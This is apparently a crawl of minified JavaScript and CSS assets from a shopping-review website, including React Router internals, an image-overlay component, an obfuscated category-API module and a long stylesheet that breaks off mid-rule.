0}),hydrationData:st(),routes:e,mapRouteProperties:at,window:void 0}).initialize()}function st(){var e;let t=null==(e=window)?void 0:e.__staticRouterHydrationData;return t&&t.errors&&(t=nt({},t,{errors:ct(t.errors)})),t}function ct(e){if(!e)return null;let t=Object.entries(e),r={};for(let[n,o]of t)if(o&&"RouteErrorResponse"===o.__type)r[n]=new I(o.status,o.statusText,o.data,!0===o.internal);else if(o&&"Error"===o.__type){if(o.__subType){let e=window[o.__subType];if("function"==typeof e)try{let t=new e(o.message);t.stack="",r[n]=t}catch(a){}}if(null==r[n]){let e=new Error(o.message);e.stack="",r[n]=e}}else r[n]=o;return r}const ut=e.createContext({isTransitioning:!1}),dt=e.createContext(new Map),ht=t.startTransition,ft=r.flushSync;function pt(e){ft?ft(e):e()}class mt{constructor(){this.status="pending",this.promise=new Promise((e,t)=>{this.resolve=t=>{"pending"===this.status&&(this.status="resolved",e(t))},this.reject=e=>{"pending"===this.status&&(this.status="rejected",t(e))}})}}function vt(t){let{fallbackElement:r,router:a,future:n}=t,[o,i]=e.useState(a.state),[l,s]=e.useState(),[c,u]=e.useState({isTransitioning:!1}),[d,h]=e.useState(),[f,p]=e.useState(),[m,v]=e.useState(),y=e.useRef(new Map),{v7_startTransition:g}=n||{},b=e.useCallback(e=>{g?function(e){ht?ht(e):e()}(e):e()},[g]),w=e.useCallback((e,t)=>{let{deletedFetchers:r,unstable_flushSync:n,unstable_viewTransitionOpts:o}=t;r.forEach(e=>y.current.delete(e)),e.fetchers.forEach((e,t)=>{void 0!==e.data&&y.current.set(t,e.data)});let l=null==a.window||"function"!=typeof a.window.document.startViewTransition;if(o&&!l){if(n){pt(()=>{f&&(d&&d.resolve(),f.skipTransition()),u({isTransitioning:!0,flushSync:!0,currentLocation:o.currentLocation,nextLocation:o.nextLocation})});let t=a.window.document.startViewTransition(()=>{pt(()=>i(e))});return t.finished.finally(()=>{pt(()=>{h(void 0),p(void 0),s(void 0),u({isTransitioning:!1})})}),void pt(()=>p(t))}f?(d&&d.resolve(),f.skipTransition(),v({state:e,currentLocation:o.currentLocation,nextLocation:o.nextLocation})):(s(e),u({isTransitioning:!0,flushSync:!1,currentLocation:o.currentLocation,nextLocation:o.nextLocation}))}else n?pt(()=>i(e)):b(()=>i(e))},[a.window,f,d,y,b]);e.useLayoutEffect(()=>a.subscribe(w),[a,w]),e.useEffect(()=>{c.isTransitioning&&!c.flushSync&&h(new mt)},[c]),e.useEffect(()=>{if(d&&l&&a.window){let e=l,t=d.promise,r=a.window.document.startViewTransition(async()=>{b(()=>i(e)),await t});r.finished.finally(()=>{h(void 0),p(void 0),s(void 0),u({isTransitioning:!1})}),p(r)}},[b,l,d,a.window]),e.useEffect(()=>{d&&l&&o.location.key===l.location.key&&d.resolve()},[d,f,o.location,l]),e.useEffect(()=>{!c.isTransitioning&&m&&(s(m.state),u({isTransitioning:!0,flushSync:!1,currentLocation:m.currentLocation,nextLocation:m.nextLocation}),v(void 0))},[c.isTransitioning,m]),e.useEffect(()=>{},[]);let E=e.useMemo(()=>({createHref:a.createHref,encodeLocation:a.encodeLocation,go:e=>a.navigate(e),push:(e,t,r)=>a.navigate(e,{state:t,preventScrollReset:null==r?void 0:r.preventScrollReset}),replace:(e,t,r)=>a.navigate(e,{replace:!0,state:t,preventScrollReset:null==r?void 0:r.preventScrollReset})}),[a]),S=a.basename||"/",x=e.useMemo(()=>({router:a,navigator:E,static:!1,basename:S}),[a,E,S]);return e.createElement(e.Fragment,null,e.createElement(Te.Provider,{value:x},e.createElement(Ue.Provider,{value:o},e.createElement(dt.Provider,{value:y.current},e.createElement(ut.Provider,{value:c},e.createElement(tt,{basename:S,location:o.location,navigationType:o.historyAction,navigator:E,future:{v7_relativeSplatPath:a.future.v7_relativeSplatPath}},o.initialized||a.future.v7_partialHydration?e.createElement(yt,{routes:a.routes,future:a.future,state:o}):r))))),null)}function yt(t){let{routes:r,future:a,state:n}=t;return function(t,r,a,n){Be()||s(!1);let{navigator:o}=e.useContext(_e),{matches:i}=e.useContext(je),l=i[i.length-1],c=l?l.params:{};!l||l.pathname;let u,d=l?l.pathnameBase:"/";l&&l.route,u=Fe();let h=u.pathname||"/",f=g(t,{pathname:"/"===d?h:h.slice(d.length)||"/"}),p=function(t,r,a,n){var o,i;if(void 0===r&&(r=[]),void 0===a&&(a=null),void 0===n&&(n=null),null==t){if(null==(i=a)||!i.errors)return null;t=a.matches}let l=t,c=null==(o=a)?void 0:o.errors;if(null!=c){let e=l.findIndex(e=>e.route.id&&(null==c?void 0:c[e.route.id]));e>=0||s(!1),l=l.slice(0,Math.min(l.length,e+1))}let u=!1,d=-1;if(a&&n&&n.v7_partialHydration)for(let e=0;e<l.length;e++){let t=l[e];if((t.route.HydrateFallback||t.route.hydrateFallbackElement)&&(d=e),t.route.id){let{loaderData:e,errors:r}=a,n=t.route.loader&&void 0===e[t.route.id]&&(!r||void 0===r[t.route.id]);if(t.route.lazy||n){u=!0,l=d>=0?l.slice(0,d+1):[l[0]];break}}}return l.reduceRight((t,n,o)=>{let i,s=!1,h=null,f=null;a&&(i=c&&n.route.id?c[n.route.id]:void 0,h=n.route.errorElement||qe,u&&(d<0&&0===o?(s=!0,f=null):d===o&&(s=!0,f=n.route.hydrateFallbackElement||null)));let p=r.concat(l.slice(0,o+1)),m=()=>{let r;return r=i?h:s?f:n.route.Component?e.createElement(n.route.Component,null):n.route.element?n.route.element:t,e.createElement(Ve,{match:n,routeContext:{outlet:t,matches:p,isDataRoute:null!=a},children:r})};return a&&(n.route.ErrorBoundary||n.route.errorElement||0===o)?e.createElement(Je,{location:a.location,revalidation:a.revalidation,component:h,error:i,children:m(),routeContext:{outlet:null,matches:p,isDataRoute:!0}}):m()},null)}(f&&f.map(e=>Object.assign({},e,{params:Object.assign({},c,e.params),pathname:B([d,o.encodeLocation?o.encodeLocation(e.pathname).pathname:e.pathname]),pathnameBase:"/"===e.pathnameBase?d:B([d,o.encodeLocation?o.encodeLocation(e.pathnameBase).pathname:e.pathnameBase])})),i,a,n);return p}(r,0,n,a)}const gt="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement,bt=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,wt=e.forwardRef(function(t,r){let a,{onClick:n,relative:o,reloadDocument:i,replace:l,state:c,target:u,to:d,preventScrollReset:f,unstable_viewTransition:p}=t,m=function(e,t){if(null==e)return{};var r,a,n={},o=Object.keys(e);for(a=0;a<o.length;a++)r=o[a],t.indexOf(r)>=0||(n[r]=e[r]);return n}(t,it),{basename:v}=e.useContext(_e),y=!1;if("string"==typeof d&&bt.test(d)&&(a=d,gt))try{let e=new URL(window.location.href),t=d.startsWith("//")?new URL(e.protocol+d):new URL(d),r=U(t.pathname,v);t.origin===e.origin&&null!=r?d=r+t.search+t.hash:y=!0}catch(w){}let g=function(t,r){let{relative:a}=void 0===r?{}:r;Be()||s(!1);let{basename:n,navigator:o}=e.useContext(_e),{hash:i,pathname:l,search:c}=We(t,{relative:a}),u=l;return"/"!==n&&(u="/"===l?n:B([n,l])),o.createHref({pathname:u,search:c,hash:i})}(d,{relative:o}),b=function(t,r){let{target:a,replace:n,state:o,preventScrollReset:i,relative:l,unstable_viewTransition:s}=void 0===r?{}:r,c=Ne(),u=Fe(),d=We(t,{relative:l});return e.useCallback(e=>{if(function(e,t){return!(0!==e.button||t&&"_self"!==t||function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e))}(e,a)){e.preventDefault();let r=void 0!==n?n:h(u)===h(d);c(t,{replace:r,state:o,preventScrollReset:i,relative:l,unstable_viewTransition:s})}},[u,c,d,n,o,a,t,i,l,s])}(d,{replace:l,state:c,target:u,preventScrollReset:f,relative:o,unstable_viewTransition:p});return e.createElement("a",nt({},m,{href:a||g,onClick:y||i?n:function(e){n&&n(e),e.defaultPrevented||b(e)},ref:r,target:u}))});var Et,St,xt,Rt;function Dt(t){let r=e.useRef(ot(t)),a=e.useRef(!1),n=Fe(),o=e.useMemo(()=>function(e,t){let r=ot(e);return t&&t.forEach((e,a)=>{r.has(a)||t.getAll(a).forEach(e=>{r.append(a,e)})}),r}(n.search,a.current?null:r.current),[n.search]),i=Ne(),l=e.useCallback((e,t)=>{const r=ot("function"==typeof e?e(o):e);a.current=!0,i("?"+r,t)},[i,o]);return[o,l]}(St=Et||(Et={})).UseScrollRestoration="useScrollRestoration",St.UseSubmit="useSubmit",St.UseSubmitFetcher="useSubmitFetcher",St.UseFetcher="useFetcher",St.useViewTransitionState="useViewTransitionState",(Rt=xt||(xt={})).UseFetcher="useFetcher",Rt.UseFetchers="useFetchers",Rt.UseScrollRestoration="useScrollRestoration";export{wt as L,Qe as N,Ze as O,et as R,Ne as a,Fe as b,Ge as c,lt as d,rt as e,vt as f,Dt as g,He as u};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/image_overlay_icon-ast.ee389847.js
body_size: 659
content:
import{_ as e}from"./i18n-vendor-ast.ee389847.js";import{j as t}from"./bootstrap-vendor-ast.ee389847.js";import{r as o}from"./react-vendor-ast.ee389847.js";const s=s=>{const n=o.useRef(null);return o.useEffect(()=>{let t;return(async()=>{const o=await e(()=>import("./index.esm-ast.ee389847.js"),[]);t=o.Fancybox;const r=n.current,a=s.delegate||"[data-fancybox]",i=s.options||{};t.bind(r,a,i)})(),()=>{t&&(t.unbind(n.current),t.close())}},[s.delegate,s.options]),t.jsx("div",{ref:n,children:s.children})},n="data:image/svg+xml,%3csvg%20width='32'%20height='32'%20viewBox='0%200%2032%2032'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cg%20id='Icone'%3e%3cpath%20id='Subtract'%20fill-rule='evenodd'%20clip-rule='evenodd'%20d='M6.66666%205.33331C5.60579%205.33331%204.58838%205.75474%203.83823%206.50489C3.08808%207.25503%202.66666%208.27245%202.66666%209.33331V22.6666C2.66666%2023.7275%203.08808%2024.7449%203.83823%2025.4951C4.58837%2026.2452%205.60579%2026.6666%206.66666%2026.6666H25.3333C26.3942%2026.6666%2027.4116%2026.2452%2028.1618%2025.4951C28.9119%2024.7449%2029.3333%2023.7275%2029.3333%2022.6666V9.33331C29.3333%208.27245%2028.9119%207.25503%2028.1618%206.50489C27.4116%205.75474%2026.3942%205.33331%2025.3333%205.33331H6.66666ZM7.99999%2012C7.99999%2011.2636%208.59694%2010.6666%209.33332%2010.6666H13.3333C14.0697%2010.6666%2014.6667%2011.2636%2014.6667%2012C14.6667%2012.7364%2014.0697%2013.3333%2013.3333%2013.3333H10.6667V16C10.6667%2016.7364%2010.0697%2017.3333%209.33332%2017.3333C8.59694%2017.3333%207.99999%2016.7364%207.99999%2016V12ZM24%2016C24%2015.2636%2023.403%2014.6666%2022.6667%2014.6666C21.9303%2014.6666%2021.3333%2015.2636%2021.3333%2016V18.6666H18.6667C17.9303%2018.6666%2017.3333%2019.2636%2017.3333%2020C17.3333%2020.7364%2017.9303%2021.3333%2018.6667%2021.3333H22.6667C23.403%2021.3333%2024%2020.7364%2024%2020V16Z'%20fill='white'/%3e%3c/g%3e%3c/svg%3e";export{s as F,n as o};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/categories-ast.ee3898472.js
body_size: 1404
content:
import{V as t}from"./index-ast.ee389847.js";const o=r;function e(){const t=["W7ZcH8ojfrvNW5ddPCow","j8oyyhBcS8keW6WsfSk0W7Wy","WQpcSHRcLW8","W5zQcW","WQNcJrTCngv4dmk9efTY","dhmSW73dR8kDW4q","cSo3DCoStSo6pZDcgwNdVW","W5hcQtRdIJtcTSkyWRm","D3VdLSozcM7cR8oXemowWRxdQa","cLRcUMa2WOq6W7RdI8o/","WQ7cJMuHsYrtaq","W6tdH3ddOmooWQlcGCkw","fXG9r8kUW4hcOCo9ica","WOJdSt/dUcu","lIddUvxdJCk+W4rPkCkaubON","WOxdRWBdH8ofw0NdIsJdOW","DmoNWRZcQSk5DmkS","WRhcPGVcGbhcMSoJW6nYdG","A8kFW7jp","WR/dH8k9WQ8QW4ddPqBdLmoGWQ0n","WRpcP8k0ySkL","WQZdL8kfr0a/WPldUmkrhttdHCoo","W6JdLSogtmkWWQ/cRadcNeldJIK","W7LaWRBdQSooo8oSW4zOW4uvW7RdHq","WO89sNldI8koW6ynW7/dR0m3","WPhcPGVcGbhcMSoJW6nYdG","W4ZdTxuxWRBdQMtdJmosWO8","lCoEBCk9WOBdGmkUxKvokr7dQG","iSo4W53dV8k5WOhdVCkl","WQVcKSktd8o7","bmkHj04","mmoYW7FcRqerv8kSv8k2uSou","FeyFW7hdMSkeW7ddGshcOq"];return(e=function(){return t})()}function r(t,o){const d=e();return r=function(o,e){let W=d[o-=495];if(void 0===r.yIfoWd){const o=function(t,o){let e,r,d=[],W=0,c="";for(t=function(t){let o="",e="";for(let r,d,W=0,c=0;d=t.charAt(c++);~d&&(r=W%4?64*r+d:d,W++%4)?o+=String.fromCharCode(255&r>>(-2*W&6)):0)d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(d);for(let r=0,d=o.length;r<d;r++)e+="%"+("00"+o.charCodeAt(r).toString(16)).slice(-2);return decodeURIComponent(e)}(t),r=0;r<256;r++)d[r]=r;for(r=0;r<256;r++)W=(W+d[r]+o.charCodeAt(r%o.length))%256,e=d[r],d[r]=d[W],d[W]=e;r=0,W=0;for(let n=0;n<t.length;n++)r=(r+1)%256,W=(W+d[r])%256,e=d[r],d[r]=d[W],d[W]=e,c+=String.fromCharCode(t.charCodeAt(n)^d[(d[r]+d[W])%256]);return c};r.dCoQMF=o,t=arguments,r.yIfoWd=!0}const c=o+d[0],n=t[c];return n?W=n:(void 0===r.tCgVSY&&(r.tCgVSY=!0),W=r.dCoQMF(W,e),t[c]=W),W},r(t,o)}!function(){const t=r,o=e();for(;;)try{if(134209==parseInt(t(499,"zM^s"))/1*(-parseInt(t(500,"i)Ru"))/2)+parseInt(t(526,"Z[1f"))/3*(parseInt(t(522,"cD(r"))/4)+-parseInt(t(510,"a!ew"))/5+parseInt(t(507,"Cj!x"))/6+parseInt(t(519,")LTc"))/7*(-parseInt(t(516,"FUsK"))/8)+parseInt(t(511,"Z4l^"))/9+parseInt(t(515,"T[Rh"))/10)break;o.push(o.shift())}catch(d){o.push(o.shift())}}();const d=t[o(514,"ia!S")+o(501,"okuZ")]({endpoints:t=>({getCategory:t[o(517,"a!ew")]({query:t=>({url:o(521,"5(Uv")+t}),providesTags:(t,e,r)=>[{type:o(513,"#euO"),categorySlug:r}]}),getCategories:t[o(523,"#euO")]({query:({type:t})=>{const e=o;return{url:{WpmeG:e(505,"#euO")}[e(508,"Fak!")],params:{type:t}}},providesTags:(t=[])=>[...t[o(524,"TYw9")](({id:t})=>({type:o(503,"p#@I"),id:t})),{type:o(520,"Z[1f"),id:o(518,"%[#E")}],transformResponse:(t,e,r)=>t[o(506,"7V1v")]((t,o)=>Number(t.id)-Number(o.id))})})}),{useGetCategoryQuery:W,useGetCategoriesQuery:c}=d;export{W as a,c as u};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/custom-ast.ee389847.js
body_size: 4667
content:
const t='.btn-action{width:204px}.btn-action,.btn-write{padding:11px 0;text-align:center}.btn-action,.btn-where,.btn-write{font-size:16px;font-weight:600;line-height:24px}.btn-where{min-width:300px;padding:7px 16px;text-align:left}.btn-all{font-size:16px;font-weight:500;height:40px;line-height:27px}.btn-history{background:transparent;border:2px solid hsla(0,0%,66%,.5);border-radius:10px;color:#a9a9a9;font-size:14px;font-weight:500;height:50px;line-height:50px;padding:0;width:158px}.btn-filter{color:#474747!important}.btn-filter,.btn-order{font-size:23px;font-weight:700;height:60px;line-height:24px;padding:15px;text-align:left;width:265px}.btn-order{color:#a9a9a9!important}.dropdown-toggle:after{border:none;color:#a9a9a9;content:"";font: 17px/1 FontAwesome;font-size:20px;height:34px;padding:0;pointer-events:none;position:absolute;right:30px;top:10px}.border{border:1px solid #a9a9a980!important}.rounded{border-radius:10px!important}.rounded20{border-radius:20px!important}.close{opacity:1}.opacity-50{opacity:.5}.w-wrap{white-space:nowrap}.height-15{height:15px}.height-20{height:20px}.height-40{height:40px}.height-170{height:170px!important;max-height:100%!important}.margin-t25_100{margin-top:25%}.margin-y15{margin:15px auto}.margin-x0-15{margin-left:0;margin-right:0}.margin-t0-24{margin-top:0}.margin-t3{margin-top:3px}.margin-t5{margin-top:5px}.margin-t7{margin-top:7px}.margin-t9{margin-top:9px}.margin-t10{margin-top:10px}.margin-t13{margin-top:13px}.margin-t15{margin-top:15px}.margin-t20{margin-top:20px}.margin-t24{margin-top:24px}.margin-t30{margin-top:30px}.margin-t42{margin-top:42px}.margin-l5{margin-left:5px}.margin-l8{margin-left:8px}.margin-l10{margin-left:10px}.margin-l12{margin-left:12px}.margin-r5{margin-right:5px}.margin-r8{margin-right:8px}.margin-r50-15{margin-right:50px}.margin-b0{margin-bottom:0}.margin-b12{margin-bottom:12px}.margin-b20{margin-bottom:20px}.margin-b24-16{margin-bottom:24px}.margin-20{margin:20px}.padding-12{padding:12px}.padding-12-16{padding:12px 16px!important}.padding-x12{padding:0 12px}.padding-x12-16,.padding-x12-20,.padding-x12-30{padding:0 12px!important}.padding-x15{padding:0 15px}.padding-t0{padding-top:0!important}.padding-t12{padding-top:12px!important}.padding-r15-0{padding-right:15px!important}.padding-l15-0{padding-left:15px!important}.width-244{height:auto;width:244px}.width-250{height:auto;max-width:250px}.w-fit{width:-moz-fit-content;width:fit-content}.width-auto{width:auto!important}.mb-6,.my-6{margin-bottom:4rem!important}.mt-6,.my-6{margin-top:4rem!important}.mb-7,.my-7{margin-bottom:5rem!important}.mt-7,.my-7{margin-top:5rem!important}.mb-8,.my-8{margin-bottom:6rem!important}.mt-8,.my-8{margin-top:6rem!important}.mb-9,.my-9{margin-bottom:7rem!important}.mt-9,.my-9{margin-top:7rem!important}@media (max-width:575.8px){.btn-where{min-width:208px}}@media (min-width:483px){.padding-r15-15-0{padding-right:15px!important}}@media (min-width:576px){.btn-action:hover{padding:11px 0}.btn-write:hover{font-size:16px;font-weight:600;line-height:24px;padding:11px 0;text-align:center}.btn-all:hover{background:#a8a8a8fc;color:#fff}.btn-filter:hover{color:#47474780!important}.btn-order:hover{color:#a8a8a880!important}}@media (max-width:767.8px){#product .btn-action{width:100%!important}.btn-action{width:47%}.btn-filter,.btn-write,.btn-write:hover{width:100%}.padding-12-16{padding:12px 16px!important}.padding-x12-20{padding:0 20px!important}.padding-r30-l16{padding:0 30px 0 16px!important}.margin-t0-24{margin-top:24px}.margin-b24-16{margin-bottom:16px}.margin-x0-15{margin-left:15px}.margin-r50-15,.margin-x0-15{margin-right:15px}.padding-l15-0{padding-left:0!important}.padding-r15-15-0{padding-right:0!important}.container{overflow-x:hidden}}@media (max-width:991.8px){.btn-filter{width:100%}.btn-write,.btn-write:hover{width:100%!important}}body{background-color:#f6f6f6;font-family:Poppins,sans-serif;font-size:16px}.offcanvas-active{overflow:hidden}.screen-overlay{background-color:#2229;height:200%;left:0;opacity:0;position:fixed;top:0;transition:opacity .2s linear,visibility .1s,width .5s ease-in;visibility:hidden;width:0;z-index:30}.screen-overlay.show{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:#0006!important;opacity:inherit;transition:opacity .5s ease,width 0s;visibility:visible;width:200%}.offcanvas{background-color:#fff;border-radius:0;box-shadow:0 5px 10px #0003;display:block;height:100%;left:0;overflow-x:hidden;overflow-y:scroll;position:fixed;top:0;transform:translate(-100%);transition:all .2s;visibility:hidden;width:auto;z-index:1200}.offcanvas.offcanvas-right{left:auto;right:0;transform:translate(100%)}.offcanvas.show{transform:translate(0);transition:transform .2s;visibility:visible}.offcanvas .btn-close{position:absolute;right:15px;top:15px}@media (max-width:575.8px){.offcanvas{width:100%}}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:6px;padding-right:6px}.card-deck{padding-left:15px!important;padding-right:15px!important}.card-deck .card{flex:1 0 auto;margin-bottom:24px!important;margin-left:6px!important;margin-right:6px!important;max-width:24%}.card,.card-deck .card{display:flex;flex-direction:column}.card{min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;border:none;border-radius:.25rem}.card,.card-header{background-color:#fff}.card-header{border:none;border-radius:10px;margin-bottom:0;padding:1.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-footer{background-color:#fff;border-top:none;padding:0 1.25rem}.card-collapse .card .card-header a[data-toggle=collapse] i{color:#474747;float:right;position:relative;top:0;transition:all .3s ease 0s}.card-collapse .card .card-header a[data-toggle=collapse].expanded i,.card-collapse .card .card-header a[data-toggle=collapse][aria-expanded=true] i{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);transform:rotate(180deg)}.line-clamp-1-2{display:-webkit-box!important;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.line-clamp-4,.line-clamp-4-2,.line-clamp-4-5{-webkit-line-clamp:4}.line-clamp-3,.line-clamp-4,.line-clamp-4-2,.line-clamp-4-5{display:-webkit-box!important;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-2{-webkit-line-clamp:2}.line-clamp,.line-clamp-2{display:-webkit-box!important;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.line-clamp{-webkit-line-clamp:1}.carousel-wrap{margin:auto;position:relative;width:1235px}.owl-carousel .owl-nav{height:0;overflow:hidden}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#2caae1}.owl-carousel .nav-btn{cursor:pointer;height:47px;position:absolute;top:50%;width:26px}.owl-carousel .owl-next.disabled,.owl-carousel .owl-prev.disabled{opacity:.2;pointer-events:none}.owl-carousel .prev-slide{background:no-repeat scroll 0 0;left:-33px}.owl-carousel .next-slide{background:no-repeat scroll -24px 0;right:-33px}.owl-carousel .prev-slide:hover{background-position:0 -53px}.owl-carousel .next-slide:hover{background-position:-24px -53px}span.img-text{cursor:pointer;display:block;font-size:23px;outline:none;text-decoration:none;text-transform:capitalize;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;width:100%}span.img-text:hover{color:#2caae1}.btn-close{border:0;border-radius:.375rem;box-sizing:content-box;color:#000;height:10px;padding:.25em;width:10px}.star-container.star-big-container{height:25px;width:25px}.star-progress-container{height:100%;width:100%}.star-container{background:#a8a8a866;border-radius:3px}.star-container img{height:auto;position:absolute;width:17px!important}.star-progress.star-1{background:linear-gradient(90deg,#feb000,#faa302)}.star-progress.star-2{background:linear-gradient(90deg,#f99f02,#f59104)}.star-progress.star-3{background:linear-gradient(90deg,#f58f05,#ef8007)}.star-progress.star-4{background:linear-gradient(90deg,#ef7d08,#ea6f0b)}.star-progress.star-5{background:linear-gradient(90deg,#e96b0b,#e65e0d)}.star-progress{border-radius:3px;height:100%;transition:width 1s;width:100%}input[type=checkbox],input[type=radio]:not(.newsletter-accept):not(.newsletter-accept){-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:1px solid #a9a9a9;border-radius:50%;color:red;display:grid;font:inherit;height:20px;place-content:center;transform:translateY(-.075em);width:20px}input[type=checkbox]:before,input[type=radio]:not(.newsletter-accept):before{border:5px solid #e55e0e;border-radius:50%;content:"";height:20px;transform:scale(0);transition:transform .12s ease-in-out;width:20px}input[type=checkbox]:checked:before,input[type=radio]:not(.newsletter-accept):checked:before{transform:scale(1)}input[type=checkbox]:checked~label,input[type=radio]:not(.newsletter-accept):checked~label{color:#e55e0e;font-weight:700}.radio-custom-label{color:#a9a9a9;font-size:14px;font-weight:500;margin:0 0 0 8px}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0;padding-bottom:16px!important}@media (max-width:767.8px){.line-clamp-1-2,.line-clamp-4-2{-webkit-line-clamp:2}.line-clamp-1-2,.line-clamp-4-2,.line-clamp-4-5{display:-webkit-box!important;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.line-clamp-4-5{-webkit-line-clamp:5}}@media (max-width:991.9px){.carousel-wrap{margin:auto;position:relative;width:auto}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{display:none}.card-deck .card{flex:1 0 auto;margin:0 0 16px!important;max-width:100%}.card-deck{padding-left:0!important;padding-right:0!important}}@media (min-width:992px){#guide .carousel-wrap{margin:auto;position:relative;width:auto!important}}@media (min-width:992px) and (max-width:1024px){.carousel-wrap{margin:auto;position:relative;width:auto}}.offcanvas-canvas-header{margin:30px 24px 0 80px;width:334px}.offcanvas-canvas-content{margin:16px 12px 12px 88px;width:338px}.offcanvas-canvas-content-product{margin:16px 12px 12px 74px;width:348px}#filtri_offcanvas .card-header:first-child{border-radius:0!important}.offcanvas-canvas-content h5{padding:0}#filtri_offcanvas .accordion-body{padding:0 1rem 1rem}#filtri_offcanvas .padding-t0{padding-top:0!important}#filtri_offcanvas .card-header-product{font-weight:500;margin:0;padding:12px!important}#filtri_offcanvas .card-header-product-value{margin:0;padding:0 12px 12px!important}#filtri_offcanvas .card-plain{border:0;border-bottom:1px solid hsla(0,0%,66%,.3);border-radius:0!important}#filtri_offcanvas .collapse.show{display:block}#filtri_offcanvas .form-check{display:block;padding-left:0!important;position:relative}#filtri_offcanvas .list-group-item{border:none;margin:0;padding:0}#filtri_offcanvas .form-check-input{margin:4px 8px 0 0;position:relative}#filtri_offcanvas .input-group-text{align-items:center;background-color:transparent;border:none;border-radius:.25rem;color:#a9a9a9;display:flex;font-size:1rem;font-weight:400;line-height:1.5;margin-bottom:0;padding:.375rem 0;text-align:center;white-space:nowrap}#filtri_offcanvas .form-check-label,#filtri_offcanvas .form-control{background-clip:padding-box;background-color:transparent;border:none;border-radius:.25rem;color:#a9a9a9;display:block;font-size:14px;line-height:1.5;padding:10px 0 0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}#filtri_offcanvas .accordion .card-header:after{content:"";float:right;font-family:FontAwesome}#filtri_offcanvas .accordion .card-header.collapsed:after{content:""}#filtri_offcanvas .accordion .card-header-product:after{content:"";float:right;font-family:FontAwesome}#filtri_offcanvas .accordion .card-header-product.collapsed:after{content:""}#filtri_offcanvas .card-header{margin:0;padding:0}#filtri_offcanvas .card-body{padding:0 12px!important}#filtri_offcanvas .card-body-other,#filtri_offcanvas .card-body-product{padding:0!important}#filtri_offcanvas .star-container.star-big-container{height:30px;width:30px}#filtri_offcanvas .dropdown-menu{border:1px solid hsla(0,0%,44%,.5)!important;z-index:1}#filtri_offcanvas .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{background:#fff;border:1px solid hsla(0,0%,44%,.5)!important;border-bottom:0!important;border-radius:20px 20px 0 0!important;box-shadow:none}#filtri_offcanvas .dropdown-menu.show{background:#fff;border-radius:0 0 20px 20px;border-top:1px solid hsla(0,0%,44%,.5);display:block;margin:0;padding:0;width:100%}#filtri_offcanvas .dropdown-item{background-color:transparent;border:0;clear:both;color:#474747;display:block;font-size:16px;font-weight:400;line-height:140%;padding:20px 15px;text-align:inherit;white-space:nowrap;width:100%}#filtri_offcanvas .ecommerce{padding:12px}.menu-actions{align-items:center;display:flex;justify-content:center;list-style:none;margin:0;padding-left:0}#breadcrumb{padding:24px 0 0}#breadcrumb .container{overflow-x:unset!important}#breadcrumb .list-group{display:flex;flex-direction:row;margin-bottom:0;padding-left:0;white-space:nowrap}#breadcrumb .list-group-horizontal>.list-group-item:first-child{padding:0 30px 0 0}#breadcrumb .list-group-horizontal>.list-group-item{align-items:center;background:none;border:none;color:#a9a9a9;display:flex;padding:0;text-align:left}#breadcrumb .list-group-horizontal>.list-group-item a{color:#a9a9a9}#breadcrumb .list-group-item+.list-group-item:after{color:#6c757d;content:">";display:inline-block;padding-left:.5rem;padding-right:.5rem}#breadcrumb .list-group-item+.list-group-item:last-child:after{color:#6c757d;content:"";display:inline-block;padding-left:.5rem;padding-right:.5rem}#top-page{padding:24px 0 34px}#top-page .header{color:#474747!important}#top-page .header:hover{color:#47474780!important}#product{padding:38px 0 55px}#product .card{max-width:420px}#product .card-product{margin:22px 22px 42px}#product .rating-number-eshop{color:#e55e0e;font-family:Poppins,sans-serif;margin-left:10px;margin-top:0!important}#product .badge{border-radius:30px;font-size:16px;font-weight:600;height:19px;line-height:18px;margin-top:7px;padding:1px 1px 0 0;text-align:center;vertical-align:top;white-space:nowrap;width:50px}#product p{font-size:16px;font-weight:500;line-height:24px}#review{background-color:#fff;padding:32px 0}#review .recensione{margin-bottom:15px;padding:15px}#review .logo{max-height:30px}#review .avatar{height:25px;width:25px}#review .rating-number-eshop{color:#e55e0e;font-family:Poppins,sans-serif;margin-left:8px;margin-top:0!important}#review .owl-carousel .nav-btn{top:40%!important}#review h3{text-align:left}#reviewcategory{background-color:#fff;padding:32px 0 0}#reviewcategory .carousel-wrap{margin-bottom:28px;margin-top:24px}#reviewcategory .item{padding:21px 19px 13px 20px!important}#reviewcategory .rating-number-eshop{color:#e55e0e;font-family:Poppins,sans-serif;margin-left:10px;margin-top:0!important}#reviewcategory .owl-carousel .nav-btn{top:45%!important}#reviewcategory .mvalue{margin:8px 7px 5px 3px}#reviewcategory .mvalue2{margin:8px 0 5px}#site{padding:32px 0}#site .card-body-prodotto{flex:1 1 auto;padding:0}#site .card-titolo{margin:16px 0 12px}#site .productsito{margin:0 16px}#site 